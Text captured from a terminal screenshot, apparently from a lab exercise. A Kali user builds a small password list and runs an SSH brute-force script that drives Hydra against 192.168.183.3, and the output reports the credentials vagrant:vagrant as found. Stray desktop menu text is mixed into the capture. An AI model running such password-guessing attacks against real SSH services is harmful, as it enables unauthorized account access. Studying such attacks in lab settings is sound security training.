 File Actions Edit View Help
└─$ echo "[*] Starting SSH brute-force attack on
dquote> 192.168.183.3
dquote>
dquote>
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ nano ssh_bruteforce.sh
File System
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ nano ssh_bruteforce.sh
Home
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ chmod +x ssh_bruteforce.sh
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ echo -e "1234\nadmin\nvagrant\nmsfadmin" > passwords.txt
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ ./ssh_bruteforce.sh
[*] Starting SSH brute-force attack on 192.168.183.3...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 01:05:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.183.3:22/
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "1234" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "admin" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "vagrant" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "msfadmin" - 4 of 4 [child 3] (0/0)
[22][ssh] host: 192.168.183.3   login: vagrant   password: vagrant
[STATUS] attack finished for 192.168.183.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 01:05:03
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$